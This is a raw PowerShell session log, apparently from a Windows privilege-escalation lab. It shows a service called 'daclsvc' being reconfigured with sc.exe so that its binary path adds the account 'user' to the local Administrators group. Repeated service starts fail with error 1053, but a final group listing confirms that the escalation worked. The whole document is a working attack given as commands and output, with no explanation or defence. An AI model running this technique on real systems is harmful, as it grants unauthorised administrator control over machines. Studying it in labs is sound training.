 PS C:\Windows\System32> sc.exe config daclsvc binpath="net localgroup administrators user /add"
[SC] ChangeServiceConfig SUCCESS
PS C:\Windows\System32> sc.exe start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Windows\System32> sc.exe start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Windows\System32> sc.exe start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Windows\System32> sc.exe start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Windows\System32> sc.exe start daclsvc
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
PS C:\Windows\System32> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
admin
Administrator
user
The command completed successfully.
PS C:\Windows\System32> $_